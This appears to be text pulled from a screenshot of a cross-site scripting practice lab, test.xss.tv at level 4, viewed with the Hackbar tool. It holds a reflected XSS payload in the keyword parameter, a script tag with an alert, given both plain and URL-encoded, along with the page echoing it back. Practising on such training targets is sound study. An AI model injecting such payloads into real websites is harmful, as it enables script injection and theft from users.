 欢迎来到level4
http://test.xss.tv/level4.php?keyw
test.xss.tv/level4.php?keyword="><script>alert('12321321terad')<%2Fscript>&submit=搜索
Hackbar
Encryption Encoding
Load Split Run
http://test.xss.tv
/level3.php?keyword=
%22%3E%3Cscript%3Ealert
%28%2712321321terad
%27%29%3C%2Fscript%3E&
Enable Post data
Enable Referer
欢迎来到level4
没有找到和"><script>alert('12321321terad')</script>相关的结果.
搜索
level4